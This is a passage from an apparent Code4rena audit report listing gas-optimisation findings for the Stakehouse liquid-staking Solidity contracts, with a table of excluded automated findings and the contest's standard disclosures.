Each iteration of this for-loop costs at least 60 gas (i.e. 60 *

<mem_array>.length). Using calldata directly, obliviates the need for such a loop
in the contract code and runtime execution. Note that even if an interface defines a
function as having memory arguments, it's still valid for implementation contracs to
use calldata arguments instead.

If the array is passed to an internal function which passes the array to another internal function where the array is modified and therefore memory is used in the external call, it's still more gass-efficient to use calldata when the external function uses modifiers, since the modifiers may prevent the internal functions from being called. Structs have the same overhead as an array of length one

Note that I've also flagged instances where the function is public but can be marked as external since it's not called by the contract, and cases where a constructor is involved

There are 8 instances of this issue.

© [G-04] State variables should be cached in stack variables rather than re-reading them from storage

The instances in this report point to the second+ access of a state variable within a function. Caching of a state variable replaces each Gwarmaccess (100 gas) with a much cheaper stack read. Other less obvious fixes/optimizations include having local memory caches of state variable structs, or having local caches of state variable contracts/addresses.

There are 16 instances of this issue.

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[G-05] The result of function calls should be cached rather than re-calling the function

The instances in this report point to the second+ call of the function within a single function.

There is 1 instance of this issue:

```
File: contracts/liquid-staking/StakingFundsVault.sol

/// @audit liquidStakingNetworkManager.syndicate() on line 215

219: liquidStakingNetworkManager.syndicate
```

https://github.com/code-423n4/2022-11stakehouse/blob/fac28671afb64b065fc7ffd10d730fe20264bc31/contracts/liquidstaking/StakingFundsVault.sol#L219

[G-06] $\langle x \rangle$ += $\langle y \rangle$ costs more gas than $\langle x \rangle$ = $\langle x \rangle$ + $\langle y \rangle$ for state variables

Using the addition operator instead of plus-equals saves 113 gas.

There are 16 instances of this issue.

[G-07] internal functions only called once can be inlined to save gas

Not inlining costs **20 to 40 gas** because of two extra JUMP instructions and additional stack operations needed for function calls.

There are 9 instances of this issue.

© [G-08] ++i / i++ should be

unchecked{++i} / unchecked{i++} when it is not possible
for them to overflow, as is the case when used in for - and
while -loops

The unchecked keyword is new in solidity version 0.8.0, so this only applies to that version or higher, which these instances are. This saves 30-40 gas per loop.

There are 38 instances of this issue.

(G-09] require() / revert() strings longer than 32 bytes cost extra gas

Each extra memory word of bytes past the original 32 <u>incurs an MSTORE</u> which costs **3 gas**.

There are 39 instances of this issue.

∾ [G-10] Optimize names to save gas

public / external function names and public member variable names can be optimized to save gas. See this link for an example of how it works. In this report are the interfaces/abstract contracts that can be optimized so that the most frequently-called functions use the least amount of gas possible during method lookup. Method IDs that have two leading zero bytes can save 128 gas each during deployment, and renaming functions to have lower method IDs will save 22 gas per call, per sorted position shifted.

There are 16 instances of this issue.

[G-11] internal functions not called by the contract should be removed to save deployment gas

If the functions are required by an interface, the contract should inherit from that interface and use the override keyword.

There are 2 instances of this issue:

```
File: contracts/syndicate/Syndicate.sol

538: function _calculateCollateralizedETHOwedPerKnot() inte

545: function calculateNewAccumulatedETHPerCollateralizedS
```

https://github.com/code-423n4/2022-11stakehouse/blob/fac28671afb64b065fc7ffd10d730fe20264bc31/contracts/syndic ate/Syndicate.sol#L538

```
[G-12] Don't compare boolean expressions to boolean literals if (<x> == true) => if (<x>), if (<x> == false) => if (!<x>)
```

There are 19 instances of this issue.

```
[G-13] Ternary unnecessary

z = (x == y) ? true : false => z = (x == y)
```

There is 1 instance of this issue:

```
File: contracts/smart-wallet/OwnableSmartWallet.sol

145:          return from == to ? true : _isTransferApproved[from true is _isTransferApproved]
```

https://github.com/code-423n4/2022-11stakehouse/blob/fac28671afb64b065fc7ffd10d730fe20264bc31/contracts/smart-wallet/OwnableSmartWallet.sol#L145 © [G-14] Division by two should use bit shifting

<x> / 2 is the same as <x> >> 1. While the compiler uses the SHR opcode to accomplish both, the version that uses division incurs an overhead of 20 gas due to JUMP s to and from a compiler utility function that introduces checks which can be avoided by using unchecked {} around the division by two.

There is 1 instance of this issue:

File: contracts/syndicate/Syndicate.sol

378: return ethPerKnot / 2;

https://github.com/code-423n4/2022-11-stakehouse/blob/fac28671afb64b065fc7ffd10d730fe20264bc31/contracts/syndicate/Syndicate.sol#L378

[G-15] Stack variable used as a cheaper cache for a state variable is only used once

If the variable is only accessed once, it's cheaper to use the state variable directly that one time, and save the **3 gas** the extra stack assignment would spend.

There is 1 instance of this issue:

File: contracts/syndicate/Syndicate.sol

388: uint256 currentAccumulatedETHPerFreeFloatingShare

https://github.com/code-423n4/2022-11-stakehouse/blob/fac28671afb64b065fc7ffd10d730fe20264bc31/contracts/syndicate/Syndicate.sol#L388

© [G-16] Empty blocks should be removed or emit something

There is 1 instance of this issue:

https://github.com/code-423n4/2022-11-stakehouse/blob/fac28671afb64b065fc7ffd10d730fe20264bc31/contracts/syndicate/Syndicate.sol#L194-L196

(G-17] Use custom errors rather than revert() / require() strings to save gas

Custom errors are available from solidity version 0.8.4. Custom errors save <u>~50 gas</u> each time they're hit by <u>avoiding having to allocate and store the revert string</u>. Not defining the strings also save deployment gas.

There are 21 instances of this issue.

(G-18] Functions guaranteed to revert when called by normal users can be marked payable

If a function modifier such as onlyowner is used, the function will revert if a normal user tries to pay the function. Marking the function as payable will lower the gas

cost for legitimate callers because the compiler will not include checks for whether a payment was provided. The extra opcodes avoided are

CALLVALUE (2), DUP1 (3), ISZERO (3), PUSH2 (3), JUMPI (10), PUSH1 (3), DUP1 (3), REVER T (0), JUMPDEST (1), POP (2), which costs an average of about 21 gas per call to the function, in addition to the extra deployment cost.

There are 20 instances of this issue.

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Excluded Gas Findings

These findings are excluded from awards calculations because there are publicly-available automated tools that find them. The valid ones appear here for completeness

	Issue	Instanc es	Total Gas Saved
[G-1 9]	<array>.length should not be looked up in every loop of a for -loop</array>	16	48
[G-2 0]	Using bool s for storage incurs overhead	9	153900
[G-21]	++i costs less gas than i++, especially when it's used in for -loops (i / i too)	1	5
[G-2 2]	Using private rather than public for constants, saves gas	4	-
[G-2 3]	Use custom errors rather than revert() / require() strings to save gas	198	-

Total: 228 instances over 5 issues with 153953 gas saved

Gas totals use lower bounds of ranges and count two iterations of each for -loop. All values above are runtime, not deployment, values; deployment values are listed in the individual issue descriptions.

[G-19] <array>.length should not be looked up in every loop of a for - loop

The overheads outlined in this report are PER LOOP, excluding the first loop

- storage arrays incur a Gwarmaccess (100 gas)
- memory arrays use MLOAD (3 gas)
- calldata arrays use CALLDATALOAD (3 gas)

Caching the length changes each of these to a DUP<N> (3 gas), and gets rid of the extra DUP<N> needed to store the stack offset

There are 16 instances of this issue.

```
[G-20] Using bool s for storage incurs overhead
```

```
// Booleans are more expensive than uint256 or any type that // word because each write operation emits an extra SLOAD to // slot's contents, replace the bits taken up by the boolear // back. This is the compiler's defense against contract upo // pointer aliasing, and it cannot be disabled.
```

https://github.com/OpenZeppelin/openzeppelin-contracts/blob/58f635312aa21f947cae5f8578638a85aa2519f5/contracts/security/ReentrancyGuard.sol#L23-L27

Use uint256(1) and uint256(2) for true/false to avoid a Gwarmaccess (100 gas) for the extra SLOAD, and to avoid Gsset (20000 gas) when changing from false to true, after having been true in the past.

There are 9 instances of this issue.

```
© [G-21] ++i costs less gas than i++, especially when it's used in for -loops (--i/i-- too)
```

Saves **5 gas per loop**

There is 1 instance of this issue:

```
File: contracts/liquid-staking/ETHPoolLPFactory.sol
/// @audit (valid but excluded finding)
```

https://github.com/code-423n4/2022-11stakehouse/blob/fac28671afb64b065fc7ffd10d730fe20264bc31/contracts/liquidstaking/ETHPoolLPFactory.sol#L141

© [G-22] Using private rather than public for constants, saves gas

If needed, the values can be read from the verified contract source code, or if there are multiple values there can be a single getter function that <u>returns a tuple</u> of the values of all currently-public constants. Saves **3406-3606** gas in deployment gas due to the compiler not having to create non-payable getter functions for deployment calldata, not having to store the bytes of the value outside of where it's used, and not adding another entry to the method ID table.

There are 4 instances of this issue.

[G-23] Use custom errors rather than revert() / require() strings to save gas

Custom errors are available from solidity version 0.8.4. Custom errors save <u>~50 gas</u> each time they're hit by <u>avoiding having to allocate and store the revert string</u>. Not defining the strings also save deployment gas.

There are 198 instances of this issue.

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Disclosures

C4 is an open organization governed by participants in the community.

C4 Contests incentivize the discovery of exploits, vulnerabilities, and bugs in smart contracts. Security researchers are rewarded at an increasing rate for finding higherrisk issues. Contest submissions are judged by a knowledgeable security researcher and solidity developer and disclosed to sponsoring developers. C4 does not conduct

formal verification regarding the provided code but instead provides final verification.

C4 does not provide any guarantee or warranty regarding the security of this project. All smart contract software should be used at the sole risk and responsibility of users.

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